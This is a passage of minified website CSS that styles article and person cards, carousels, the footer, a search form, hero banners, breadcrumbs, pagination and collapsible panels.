.b-large-article-card__img{-webkit-transform:scale3d(1.25,1.25,1);transform:scale3d(1.25,1.25,1)}.b-article-card{-webkit-box-pack:justify;-ms-flex-pack:justify;--card-deco-width:4rem;--card-content-padding:3rem;background:#f1f1f3;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;justify-content:space-between}@media only screen and (max-width:calc(80 * 1rem)){.b-article-card{--card-deco-width:3rem;--card-content-padding:3rem}}@media only screen and (max-width:calc(67.5 * 1rem)){.b-article-card{--card-deco-width:0rem}}@media only screen and (max-width:calc(47.5 * 1rem)){.b-article-card{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media only screen and (max-width:calc(35 * 1rem)){.b-article-card{--card-content-padding:2rem}}.b-article-card--flipped{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media only screen and (max-width:calc(47.5 * 1rem)){.b-article-card--flipped{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.b-article-card__content{-webkit-box-flex:0;-ms-flex-item-align:center;-webkit-align-self:center;align-self:center;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;padding:var(--card-content-padding) calc(var(--card-content-padding) + var(--card-deco-width)) var(--card-content-padding) var(--card-content-padding);position:relative}.b-article-card__content:after{background:#de4e8d;content:"";height:var(--line-accent-height);pointer-events:none;position:absolute;right:0;top:calc(50% - var(--line-accent-height)/2);width:var(--card-deco-width)}.b-article-card--flipped .b-article-card__content{padding:var(--card-content-padding) var(--card-content-padding) var(--card-content-padding) calc(var(--card-content-padding) + var(--card-deco-width))}.b-article-card--flipped .b-article-card__content:after{left:0;right:auto}.b-article-card__media{-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%}.b-article-card__figure{aspect-ratio:16/9;height:100%;margin:0;overflow:hidden;position:relative;width:100%}.b-article-card__img{display:block;height:100%;inset:0;-o-object-fit:cover;object-fit:cover;position:absolute;-webkit-transform:scale3d(1.01,1.01,1);transform:scale3d(1.01,1.01,1);-webkit-transition:-webkit-transform 1s ease-in-out;transition:-webkit-transform 1s ease-in-out;transition:transform 1s ease-in-out;transition:transform 1s ease-in-out,-webkit-transform 1s ease-in-out;width:100%}.b-article-card:hover .b-article-card__img{-webkit-transform:scale3d(1.25,1.25,1);transform:scale3d(1.25,1.25,1)}.b-article-card__header{-webkit-box-orient:vertical;-webkit-box-direction:reverse;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;gap:.5rem}.b-article-card__meta{color:#42145f;font-family:Bitter,serif;font-size:.75rem;font-style:normal;font-weight:400;text-transform:uppercase}.b-article-card__meta a{color:var(--c-primary-link);text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-article-card__meta a:focus,.b-article-card__meta a:hover{color:var(--c-primary-link-hover)}.b-article-card__heading{font-family:Century Gothic,sans-serif;font-size:1.375rem;font-style:normal;font-weight:400;line-height:1.375;margin:0;text-transform:none}@media only screen and (max-width:calc(67.5 * 1rem)){.b-article-card__heading{font-size:1.25rem}}@media only screen and (max-width:calc(35 * 1rem)){.b-article-card__heading{font-size:1.125rem}}.b-article-card__heading-link{color:var(--c-primary-link);font-size:inherit;line-height:inherit;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-article-card__heading-link:focus,.b-article-card__heading-link:hover{color:var(--c-primary-link-hover)}.b-article-card__meta{margin:0}.b-article-card__description{margin:1rem 0 0}.b-article-card__read-more-btn{color:var(--c-primary-link);display:block;font-family:Bitter,serif;font-size:.75rem;font-style:normal;font-weight:400;margin-top:1rem;text-decoration:none;text-transform:uppercase;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-article-card__read-more-btn:focus,.b-article-card__read-more-btn:hover{color:var(--c-primary-link-hover)}.b-vert-article-card{--card-content-padding:2rem;--card-deco-height:2.5rem;background:#f1f1f3;height:100%;position:relative}.b-vert-article-card__figure{aspect-ratio:1/1;margin:0;overflow:hidden;padding-bottom:100%;position:relative}@supports (aspect-ratio:1/1){.b-vert-article-card__figure{padding-bottom:0}}.b-vert-article-card__img{background:#dedede;display:block;height:100%;inset:0;-o-object-fit:cover;object-fit:cover;position:absolute;-webkit-transform:scale3d(1.01,1.01,1);transform:scale3d(1.01,1.01,1);-webkit-transition:-webkit-transform 1s ease-in-out;transition:-webkit-transform 1s ease-in-out;transition:transform 1s ease-in-out;transition:transform 1s ease-in-out,-webkit-transform 1s ease-in-out;width:100%}.b-vert-article-card:hover .b-vert-article-card__img{-webkit-transform:scale3d(1.25,1.25,1);transform:scale3d(1.25,1.25,1)}.b-vert-article-card__content{padding:calc(var(--card-content-padding) + var(--card-deco-height)) var(--card-content-padding) var(--card-content-padding) var(--card-content-padding);position:relative}.b-vert-article-card__content:after{background:#de4e8d;content:"";height:var(--card-deco-height);pointer-events:none;position:absolute;right:calc(50% - var(--line-accent-width)/2);top:0;width:var(--line-accent-width)}.b-vert-article-card__header{-webkit-box-orient:vertical;-webkit-box-direction:reverse;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;gap:1rem}.b-vert-article-card__heading{font-family:Century Gothic,sans-serif;font-size:1.25rem;font-style:normal;font-weight:400;line-height:1.375;margin:0;text-transform:none}@media only screen and (max-width:calc(67.5 * 1rem)){.b-vert-article-card__heading{font-size:1.125rem}}@media only screen and (max-width:calc(35 * 1rem)){.b-vert-article-card__heading{font-size:1rem}}.b-vert-article-card__heading-link{color:var(--c-primary-link);font-size:inherit;line-height:inherit;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-vert-article-card__heading-link:focus,.b-vert-article-card__heading-link:hover{color:var(--c-primary-link-hover)}.b-vert-article-card__meta{color:#42145f;font-family:Bitter,serif;font-size:.75rem;font-style:normal;font-weight:400;margin:0;text-transform:uppercase}.b-cs-card{background:#1d1d1b;height:100%;position:relative}.b-cs-card__content{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;background:rgba(0,0,0,.6);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;inset:0;padding:var(--padding-content);pointer-events:none;position:absolute;width:100%;z-index:100}.b-cs-card__heading{font-family:Century Gothic bold,sans-serif;font-size:1.5rem;font-style:normal;font-weight:700;line-height:1.375}@media only screen and (max-width:calc(67.5 * 1rem)){.b-cs-card__heading{font-size:1.375rem}}@media only screen and (max-width:calc(60 * 1rem)){.b-cs-card__heading{font-size:1.25rem}}@media only screen and (max-width:calc(35 * 1rem)){.b-cs-card__heading{font-size:1.125rem}}@media only screen and (max-width:calc(22.5 * 1rem)){.b-cs-card__heading{font-size:1rem}}.b-cs-card__heading-link{color:#fff;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;font-size:inherit;gap:1em;line-height:inherit;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-cs-card__heading-link:focus,.b-cs-card__heading-link:hover{color:#eb9e26}.b-cs-card__icon{-ms-flex-negative:0;fill:currentColor;-webkit-flex-shrink:0;flex-shrink:0;height:1.25em;width:1.25em}.b-cs-card__media{height:100%;inset:0;overflow:hidden;position:absolute;width:100%}.b-cs-card__figure{margin:0;padding:0}.b-cs-card__img{-o-object-fit:cover;object-fit:cover;-webkit-transform:scale3d(1.01,1.01,1);transform:scale3d(1.01,1.01,1);-webkit-transition:-webkit-transform 1s ease-in-out;transition:-webkit-transform 1s ease-in-out;transition:transform 1s ease-in-out;transition:transform 1s ease-in-out,-webkit-transform 1s ease-in-out}.b-cs-card__img,.b-cs-card__img-link{display:block;height:100%;inset:0;position:absolute;width:100%;z-index:1}.b-cs-card:hover .b-cs-card__img{-webkit-transform:scale3d(1.25,1.25,1);transform:scale3d(1.25,1.25,1)}.b-person-card{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:justify;-ms-flex-pack:justify;background:#dedede;border-top:var(--line-accent-height) solid #6ac4ba;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;-webkit-justify-content:space-between;justify-content:space-between;position:relative;z-index:1}.b-person-card__header{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:1.5rem 2rem}.b-person-card__heading{font-family:Century Gothic,sans-serif;font-size:1.25rem;font-style:normal;font-weight:400;line-height:1.25;margin-bottom:0}@media only screen and (max-width:calc(35 * 1rem)){.b-person-card__heading{font-size:1.125rem}}.b-person-card__heading-link{font-size:1.25rem;line-height:1.25}@media only screen and (max-width:calc(35 * 1rem)){.b-person-card__heading-link{font-size:1.125rem}}.b-person-card__heading-link{color:#777479;position:relative;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out;z-index:200}.b-person-card:hover .b-person-card__heading-link,.b-person-card__heading-link:hover{color:#eb9e26}.b-person-card__subheading{color:#777479;font-family:Bitter,serif;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.5;margin:.5rem 0 0;text-transform:uppercase;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}@media only screen and (max-width:calc(53.75 * 1rem)){.b-person-card__subheading{font-size:.8125rem}}.b-person-card:hover .b-person-card__subheading{color:#eb9e26}.b-person-card__figure{-ms-flex-negative:0;aspect-ratio:1/1;-webkit-flex-shrink:0;flex-shrink:0;margin:0}.b-person-card__img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top center;object-position:top center;width:100%}.b-person-card__overlay-link{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;inset:0;position:absolute;width:100%;z-index:10}.b-person-card__overlay-link-text{background:#eb9e26;color:#42145f;display:block;font-family:Century Gothic bold,sans-serif;font-size:1rem;font-style:normal;font-weight:700;line-height:1.25;opacity:0;padding:1rem;text-align:center;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;width:100%}.b-person-card__overlay-link:hover .b-person-card__overlay-link-text{opacity:1}.b-person-card-mini{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#dedede;border-top:var(--line-accent-height) solid #6ac4ba;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;position:relative;z-index:1}.b-person-card-mini__header{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:1.5rem 2rem}.b-person-card-mini__heading{font-family:Century Gothic,sans-serif;font-size:1.25rem;font-style:normal;font-weight:400;line-height:1.25;margin-bottom:0}@media only screen and (max-width:calc(35 * 1rem)){.b-person-card-mini__heading{font-size:1.125rem}}.b-person-card-mini__heading-link{color:#777479;position:relative;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out;z-index:200}.b-person-card-mini:hover .b-person-card-mini__heading-link,.b-person-card-mini__heading-link:hover{color:#eb9e26}.b-person-card-mini__subheading{color:#777479;font-family:Bitter,serif;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.5;margin:.5rem 0 0;text-transform:uppercase;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}@media only screen and (max-width:calc(53.75 * 1rem)){.b-person-card-mini__subheading{font-size:.8125rem}}.b-person-card-mini:hover .b-person-card-mini__subheading{color:#eb9e26}.b-person-card-mini__figure{-webkit-box-flex:0;aspect-ratio:1/1;-webkit-flex:0 1 120px;-ms-flex:0 1 120px;flex:0 1 120px;margin:0}.b-person-card-mini__img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top center;object-position:top center;width:100%}.b-person-card-mini__overlay-link{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;inset:0;position:absolute;width:100%;z-index:10}.b-person-card-mini__overlay-link-text{background:#eb9e26;color:#42145f;display:block;font-family:Century Gothic bold,sans-serif;font-size:1rem;font-style:normal;font-weight:700;line-height:1.25;opacity:0;padding:1rem;text-align:center;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;width:100%}.b-person-card-mini__overlay-link:hover .b-person-card-mini__overlay-link-text{opacity:1}.b-search-result-card{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:hsla(240,8%,95%,0);color:#777479;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:Century Gothic,sans-serif;font-size:1.25rem;font-style:normal;font-weight:400;gap:2rem;line-height:1.25;-webkit-transition:background-color .25s ease-in-out,color .25s ease-in-out;transition:background-color .25s ease-in-out,color .25s ease-in-out}.b-search-result-card em{color:#777479;font-family:Bitter,serif;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.5;margin:.5rem 0 0;text-transform:uppercase;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}@media only screen and (max-width:calc(53.75 * 1rem)){.b-search-result-card em{font-size:.8125rem}}.b-search-result-card:focus,.b-search-result-card:hover{background-color:#f1f1f3;color:#eb9e26}.b-search-result-card__figure{-webkit-box-flex:0;-webkit-flex:0 0 100px;-ms-flex:0 0 100px;flex:0 0 100px;height:100px;margin:0;width:100px}.b-search-result-card__img{background:#dedede;display:block;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top center;object-position:top center;width:100%}.b-card-carousel{--card-carousel-btn-pos:-4rem}@media only screen and (max-width:calc(93.75 * 1rem)){.b-card-carousel{--card-carousel-btn-pos:2rem}}.b-card-carousel__items{margin-left:calc(var(--grid-gap)*-1);margin-right:calc(var(--grid-gap)*-1)}.b-card-carousel__item{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;padding:0 var(--grid-gap);position:relative;width:25%}@media only screen and (max-width:calc(67.5 * 1rem)){.b-card-carousel__item{width:50%}}@media only screen and (max-width:calc(35 * 1rem)){.b-card-carousel__item{width:100%}}.flickity-ready .b-card-carousel__item{height:100%}.b-card-carousel .flickity-button{background-color:#777479;color:#fff;-webkit-transition:background-color .25s ease-in-out,opacity .25s ease-in-out;transition:background-color .25s ease-in-out,opacity .25s ease-in-out;z-index:800}.b-card-carousel .flickity-button:disabled{cursor:not-allowed;opacity:0;pointer-events:all}.b-card-carousel .flickity-button.previous{left:var(--card-carousel-btn-pos)}.b-card-carousel .flickity-button.next{right:var(--card-carousel-btn-pos)}.b-mini-card-carousel{--card-carousel-btn-offset-pad:5rem;--card-carousel-btn-pos:2rem;--card-carousel-btn-pos-bottom:0}@media only screen and (max-width:calc(67.5 * 1rem)){.b-mini-card-carousel{--card-carousel-btn-offset-pad:0;--card-carousel-btn-pos:-4rem;--card-carousel-btn-pos-bottom:40%}}@media only screen and (max-width:calc(30 * 1rem)){.b-mini-card-carousel{--card-carousel-btn-offset-pad:5rem;--card-carousel-btn-pos:2rem;--card-carousel-btn-pos-bottom:0}}.b-mini-card-carousel__items{padding-bottom:var(--card-carousel-btn-offset-pad)}.b-mini-card-carousel__item{width:100%}.b-mini-card-carousel .flickity-button{background-color:hsla(276,2%,46%,0);bottom:var(--card-carousel-btn-pos-bottom);color:#777479;top:auto;-webkit-transition:background-color .25s ease-in-out,color .25s ease-in-out,opacity .25s ease-in-out;transition:background-color .25s ease-in-out,color .25s ease-in-out,opacity .25s ease-in-out;z-index:800}.b-mini-card-carousel .flickity-button:hover{background-color:#777479;color:#fff}.b-mini-card-carousel .flickity-button:disabled{cursor:not-allowed;opacity:0;pointer-events:all}.b-mini-card-carousel .flickity-button.previous{left:var(--card-carousel-btn-pos)}.b-mini-card-carousel .flickity-button.next{right:var(--card-carousel-btn-pos)}.b-panel-carousel__item{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100%;width:100%}.b-panel-carousel .flickity-page-dots{bottom:2rem}.b-panel-carousel .flickity-page-dots .dot{background:none;-webkit-box-shadow:inset 0 0 0 1px #fff;box-shadow:inset 0 0 0 1px #fff;height:1.125rem;letter-spacing:0;line-height:1;margin-left:0;margin-right:1em;opacity:1;position:relative;width:1.125rem}.b-panel-carousel .flickity-page-dots .dot:after{background-color:hsla(0,0%,100%,0);border-radius:50%;content:"";display:block;height:70%;left:15%;position:absolute;top:15%;-webkit-transition:background-color .25s ease-in-out;transition:background-color .25s ease-in-out;width:70%}.b-panel-carousel .flickity-page-dots .dot:focus:after,.b-panel-carousel .flickity-page-dots .dot:hover:after{background-color:hsla(0,0%,100%,.7)}.b-panel-carousel .flickity-page-dots .dot.is-selected:after{background-color:#fff}.b-main-footer{background:#f1f1f3;margin:0;padding:0}.b-main-footer__inner{display:grid;gap:3rem 8rem;grid-template-columns:2fr 3fr 1fr;margin-left:auto;margin-right:auto;max-width:1340px;padding:var(--padding-site-y) var(--padding-site-x);width:100%}@media only screen and (max-width:calc(80 * 1rem)){.b-main-footer__inner{gap:3rem 6rem;grid-template-columns:2fr 2fr 1fr}}@media only screen and (max-width:calc(60 * 1rem)){.b-main-footer__inner{grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__inner{grid-template-columns:100%}}.b-main-footer__col--fw{grid-column:span 3}@media only screen and (max-width:calc(60 * 1rem)){.b-main-footer__col--fw{grid-column:span 2}}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__col--fw{grid-column:span 1}}.b-main-footer__col--nav{grid-column:span 2}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__col--nav{grid-column:span 1}}@media only screen and (max-width:calc(60 * 1rem)){.b-main-footer__col--social{grid-column:span 2}}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__col--social{grid-column:span 1}}.b-main-footer__logo-link{display:block;margin-bottom:2rem;width:186px}.b-main-footer__logo{display:block;height:auto;width:100%}.b-main-footer__heading{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-2);font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.25;margin-bottom:2.01rem}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__heading{margin-bottom:1rem}}.b-main-footer__nav-items{display:grid;gap:.75rem 8rem;grid-template-columns:2fr 3fr;margin:0;padding:0}@media only screen and (max-width:calc(80 * 1rem)){.b-main-footer__nav-items{gap:.75rem 6rem;grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__nav-items{gap:.5rem 2rem}}@media only screen and (max-width:calc(28.75 * 1rem)){.b-main-footer__nav-items{grid-template-columns:100%}}.b-main-footer__nav-item{list-style:none;margin:0;padding:0}.b-main-footer__nav-link{color:var(--c-body-copy);font-family:Bitter,serif;font-size:1rem;font-style:normal;font-weight:400;line-height:1.5;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__nav-link{font-size:.875rem}}.b-main-footer__nav-link:focus,.b-main-footer__nav-link:hover{color:#eb9e26}.b-main-footer__social{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:2rem;margin:0;padding:0}.b-main-footer__social-item{list-style:none;margin:0;padding:0}.b-main-footer__social-link{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#42145f;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:2em;-webkit-justify-content:center;justify-content:center;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out;width:2em}.b-main-footer__social-link:focus,.b-main-footer__social-link:hover{color:#eb9e26}.b-main-footer__social-icon{fill:currentColor;height:100%;width:100%}.b-search-form{--search-indicator-height:4px;position:relative;z-index:100}.b-search-form__search-input{background:#fff url(/res/images/icons/icon_search.svg) center left 1rem no-repeat;border:1px solid #dedede;color:#42145f;font-family:Century Gothic,sans-serif;font-size:1.125rem;font-style:normal;font-weight:400;height:var(--height-large-input,4.5rem);padding:0 2rem 0 3.5rem;-webkit-transition:border-color .25s ease-in-out;transition:border-color .25s ease-in-out;width:100%}@media only screen and (max-width:calc(35 * 1rem)){.b-search-form__search-input{font-size:1rem}}.b-search-form__search-input:focus{border-color:#eb9e26}.b-search-form__search-indicator{background:-webkit-gradient(linear,left top,right top,color-stop(20%,#f1f1f3),color-stop(40%,#42145f),color-stop(60%,#53296d),color-stop(80%,#f1f1f3));background:linear-gradient(90deg,#f1f1f3 20%,#42145f 40%,#53296d 60%,#f1f1f3 80%);background-position:0 0;background-size:600%;height:var(--search-indicator-height);left:0;position:absolute;top:100%;width:100%}.b-search-form__search-input.htmx-request+.b-search-form__search-indicator{-webkit-animation:searchIndicator 15s linear infinite;animation:searchIndicator 15s linear infinite}.b-search-form__results-dd{background:hsla(0,0%,100%,.9);border:1px solid #dedede;-webkit-box-shadow:0 16px 16px rgba(0,0,0,.1);box-shadow:0 16px 16px rgba(0,0,0,.1);height:auto;left:0;max-height:clamp(360px,800px,60vh);overflow-x:hidden;overflow-y:auto;padding:1rem;position:absolute;top:100%;width:100%;z-index:800}.b-search-form__result-items{display:grid;gap:var(--grid-gap);grid-template-columns:100%;margin:0;padding:0}.b-search-form__result-item{list-style:none;margin:0;padding:0}.sprig-component{--search-indicator-height:4px;position:relative}.sprig-component:before{background:-webkit-gradient(linear,left top,right top,color-stop(20%,#fff),color-stop(40%,#42145f),color-stop(60%,#53296d),color-stop(80%,#fff));background:linear-gradient(90deg,#fff 20%,#42145f 40%,#53296d 60%,#fff 80%);background-position:0 0;background-size:600%;content:"";display:block;height:var(--search-indicator-height);left:0;pointer-events:none;position:absolute;top:0;width:100%}.sprig-component.htmx-request:before{-webkit-animation:searchIndicator 15s linear infinite;animation:searchIndicator 15s linear infinite}@-webkit-keyframes searchIndicator{0%{background-position:0 0}to{background-position:-600% 0}}@keyframes searchIndicator{0%{background-position:0 0}to{background-position:-600% 0}}.b-page-hero{background:#484554;overflow:hidden;position:relative}.b-page-hero__inner{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:auto;margin-right:auto;max-width:1340px;min-height:clamp(300px,500px,50vh);padding:var(--padding-site-y) var(--padding-site-x);position:relative;width:100%;z-index:100}@media only screen and (max-width:calc(35 * 1rem)){.b-page-hero__inner{min-height:clamp(200px,360px,50vh)}}.b-page-hero--with-share-btn .b-page-hero__content{padding-right:4rem}.b-page-hero__header{position:relative}.b-page-hero__heading{color:hsla(0,0%,100%,.6)}.b-page-hero__heading:before{background:#44c6ba;content:"";display:block;height:.8em;pointer-events:none;position:absolute;right:calc(100% + var(--padding-site-x));top:calc(50% - .4em);width:50vw}.b-page-hero__copy{margin-top:1rem;max-width:var(--max-width-intro-text)}.b-page-hero__share-btn{bottom:0;position:absolute;right:0}.b-page-hero__bg,.b-page-hero__bg:after{height:100%;inset:0;overflow:hidden;position:absolute;width:100%;z-index:1}.b-page-hero__bg:after{background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.65)));background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.65));content:"";display:block;z-index:2}.b-page-hero__bg-img{display:block;height:100%;inset:0;-o-object-fit:cover;object-fit:cover;width:100%;z-index:1}.b-standard-hero{background:#484554;overflow:hidden;position:relative}.b-standard-hero__inner{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;margin-left:auto;margin-right:auto;max-width:1340px;min-height:clamp(300px,560px,50vh);padding:var(--padding-site-y) var(--padding-site-x);position:relative;width:100%;z-index:100}@media only screen and (max-width:calc(35 * 1rem)){.b-standard-hero__inner{min-height:clamp(200px,360px,50vh)}}.b-standard-hero__content{text-align:center}.b-standard-hero__heading{color:hsla(0,0%,100%,.6);color:#fff}.b-standard-hero__btn{margin-top:2rem}.b-standard-hero__bg{height:100%;inset:0;overflow:hidden;position:absolute;width:100%;z-index:1}.b-standard-hero__bg-img{display:block;height:100%;inset:0;-o-object-fit:cover;object-fit:cover;width:100%;z-index:1}.b-breadcrumb-nav{--breadcrumb-gap:0.5rem;--breadcrumb-font-size:0.812rem;background:#fff}@media only screen and (max-width:calc(35 * 1rem)){.b-breadcrumb-nav{--breadcrumb-font-size:0.75rem}}.b-breadcrumb-nav__inner{margin-left:auto;margin-right:auto;max-width:1340px;overflow-x:auto;overflow-y:hidden;padding-left:var(--padding-site-x);padding-right:var(--padding-site-x);padding-top:2rem;width:100%}.b-breadcrumb-nav__items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:var(--breadcrumb-gap);margin:0;padding:0}.b-breadcrumb-nav__item{-ms-flex-negative:0;color:#484554;-webkit-flex-shrink:0;flex-shrink:0;font-family:Bitter,serif;font-size:var(--breadcrumb-font-size);font-style:normal;font-weight:400;list-style:none;margin:0;padding:0;text-transform:uppercase}.b-breadcrumb-nav__item a{color:#484554;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-breadcrumb-nav__item a:focus,.b-breadcrumb-nav__item a:hover{color:#eb9e26}.b-breadcrumb-nav__item+.b-breadcrumb-nav__item:before{color:#484554;content:"|";font-size:var(--breadcrumb-font-size);margin-right:var(--breadcrumb-gap);pointer-events:none}.b-pagination-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.75rem;gap:1em}.b-pagination-nav,.b-pagination-nav__dir-btn{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.b-pagination-nav__dir-btn{-ms-flex-negative:0;color:#777479;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-shrink:0;flex-shrink:0;height:2.5em;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out;width:2.5em}.b-pagination-nav__dir-btn:focus,.b-pagination-nav__dir-btn:hover{color:#eb9e26}.b-pagination-nav__dir-btn-icon{fill:currentColor;height:50%;width:50%}.b-pagination-nav__items{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1em;-webkit-justify-content:center;justify-content:center;margin:0;padding:0}.b-pagination-nav__item{list-style:none;margin:0;padding:0}.b-pagination-nav__link{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;background:#777479;color:#fff;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;font-family:Century Gothic bold,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;height:2.5em;-webkit-justify-content:center;justify-content:center;text-decoration:none;-webkit-transition:color .25s ease-in-out,background-color .25s ease-in-out;transition:color .25s ease-in-out,background-color .25s ease-in-out;width:2.5em}.b-pagination-nav__link:focus,.b-pagination-nav__link:hover{background-color:#42145f;color:#fff}.b-pagination-nav__link--is-current{background-color:#eb9e26;color:#fff}.b-pagination-nav__link--is-current:focus,.b-pagination-nav__link--is-current:hover{color:#fff}.b-collapse-panel{--collapse-panel-heading-font-size:clamp(1rem,1rem + 3vw,1.25rem);border-bottom:1px solid #42145f}@media only screen and (max-width:calc(35 * 1rem)){.b-collapse-panel{--collapse-panel-heading-font-size:1rem}}.b-collapse-panel__header{padding:1.25rem 0}.b-collapse-panel__heading{color:var(--c-primary-heading);font-family:Century Gothic,sans-serif;font-style:normal;font-weight:400;margin:0}.b-collapse-panel__heading,.b-collapse-panel__heading-link{font-size:var(--collapse-panel-heading-font-size);letter-spacing:0;line-height:1.25}.b-collapse-panel__heading-link{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#42145f;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:1.5rem;-webkit-justify-content:space-between;justify-content:space-between;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-collapse-panel__heading-link:focus,.b-collapse-panel__heading-link:hover{color:#eb9e26}.b-collapse-panel__icon{-ms-flex-negative:0;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#eb9e26;cursor:pointer;display:block;-webkit-flex-shrink:0;flex-shrink:0;height:1em;-webkit-justify-content:center;justify-content:center;position:relative;text-decoration:none;-webkit-transition:border-color .25s ease-in-out,color .25s ease-in-out;transition:border-color .25s ease-in-out,color .25s 